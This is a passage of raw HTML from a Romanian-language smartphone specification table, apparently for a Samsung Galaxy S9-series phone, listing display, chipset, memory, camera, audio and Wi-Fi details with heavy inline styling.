<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Rezolutie</td><td class="nfo" data-spec="displayresolution" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">1440 x 2960 pixeli, 18.5:9 ratio (~570 ppi density)</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Multitouch</td><td class="nfo" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Da</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Protectie</td><td class="nfo" data-spec="displayprotection" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Corning Gorilla Glass 5</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;"></td><td class="nfo" data-spec="displayother" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">- HDR10 compliant<br />
- 3D Touch (home button only)<br />
- Always-on display</td></tr>
</tbody></table>
<table cellspacing="0" style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;"><tbody style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><th rowspan="4" scope="row" style="background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;"><span style="font-size: x-small;">PLATFORMa</span></th><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">OS</td><td class="nfo" data-spec="os" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Android 8.0 (Oreo)</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Chipset</td><td class="nfo" data-spec="chipset" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Exynos 9810 Octa - EMEA<br />
Qualcomm MSM8998 Snapdragon 845 - USA &amp; China</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">CPU</td><td class="nfo" data-spec="cpu" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Octa-core (4x2.8 GHz Mongoose M3 &amp; 4x1.7 GHz Cortex-A55) - EMEA<br />
Octa-core (4x2.7 GHz Kryo 385 Gold &amp; 4x1.7 GHz Kryo 385 Silver) - USA &amp; China</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">GPU</td><td class="nfo" data-spec="gpu" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Mali-G72 MP18 - EMEA<br />
Adreno 630 - USA &amp; China</td></tr>
</tbody></table>
<table cellspacing="0" style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;"><tbody style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><th rowspan="5" scope="row" style="background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;"><span style="font-size: x-small;">MEMORie</span></th><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Card slot</td><td class="nfo" data-spec="memoryslot" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">microSD, pana la 400 GB (foloseste 2 sloturi SIM) - doar modelele dual SIM&nbsp;</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Interna</td><td class="nfo" data-spec="internalmemory" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">64/128/256 GB, 4 GB RAM</td></tr>
</tbody></table>
<table cellspacing="0" style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;"><tbody style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><th rowspan="4" scope="row" style="background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;"><span style="font-size: x-small;">CAMERA</span></th><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Principala</td><td class="nfo" data-spec="cameraprimary" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">12 MP (f/1.5-2.4, 26mm, 1/2.5", 1.4 µm, Dual Pixel PDAF), phase detection autofocus, OIS, LED flash</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Specificatii</td><td class="nfo" data-spec="camerafeatures" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Geo-tagging, simultan 4K video si 9MP inregistrare imagine, touch focus, face/smile detection, Auto HDR, panorama</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Video</td><td class="nfo" data-spec="cameravideo" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">2160p@60fps, 1080p@240fps, 720p@960fps, HDR, dual-video rec.</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Secundara</td><td class="nfo" data-spec="camerasecondary" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">8 MP (f/1.7, 25mm, 1/3.6", 1.22 µm), autofocus, 1440p@30fps, dual video call, Auto HDR</td></tr>
</tbody></table>
<table cellspacing="0" style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;"><tbody style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><th rowspan="4" scope="row" style="background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;"><span style="font-size: x-small;">Sunet</span></th><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Tip alerta</td><td class="nfo" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Vibratii; MP3, WAV ringtones</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Difuzoare</td><td class="nfo" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Da, cu difuzoare stereo</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">3.5mm jack</td><td class="nfo" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Da</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;"></td><td class="nfo" data-spec="optionalother" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">- 32-bit/384kHz audio<br />
- Active noise cancellation cu microfon dedicat</td></tr>
</tbody></table>
<table cellspacing="0" style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;"><tbody style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><th rowspan="9" scope="row" style="background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;"><span style="font-size: x-small;">COnectivitate</span></th><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">WLAN</td><td class="nfo" data-spec="wlan" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Wi-Fi 802.11 a/b/g/n/ac, dual-band, Wi-Fi Direct, hotspot</td></tr>
